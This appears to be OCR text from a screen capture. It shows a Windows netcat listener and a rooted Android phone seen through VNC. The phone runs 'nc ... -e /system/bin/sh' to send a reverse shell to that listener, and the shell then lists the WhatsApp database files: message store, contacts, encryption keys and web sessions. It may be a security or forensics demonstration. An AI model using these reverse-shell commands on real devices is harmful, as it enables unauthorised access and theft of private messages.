 Administrator: C:\Windows\system32\cmd.exe - nc -lvp 6789
app_Keys
databases
no_backup
cd databases
ls
_jobqueue-WhatsAppJobManager
chatsettings.db
axolotl.db
web_sessions.db
webview.db
webviewCache.db
msgstore.db
wa.db
ls -l
-rw-rw---- app_70 app_70 4096 2017-04-23 19:17 _jobqueue-Wh
-rw-rw---- app_70 app_70 6144 2015-08-26 16:59 chatsettings
-rw-rw---- app_70 app_70 352256 2017-04-25 10:33 axolotl.db
-rw-rw---- app_70 app_70 6144 2015-06-15 18:45 web_sessions
-rw-rw---- app_70 app_70 14336 2016-08-27 09:48 webview.db
-rw-rw---- app_70 app_70 6144 2016-08-27 09:48 webviewCache
-rw-r--r-- app_70 app_70 42106880 2017-04-25 19:33 msgstore.db
-rw-rw---- app_70 app_70 144384 2017-04-25 19:44 wa.db
fo
192.168.0.104:5901 (Android) - VNC Viewer
9 3G 7:58 PM
$ su
# nc 192.168.0.102 6789 -e /system/bin/sh
1 2 3 4 5 6 7 8 9 0
@ # $ % & * - + ( )
ALT ! " ' : ; / ?
ABC , .
JD
19:58
25-04-2017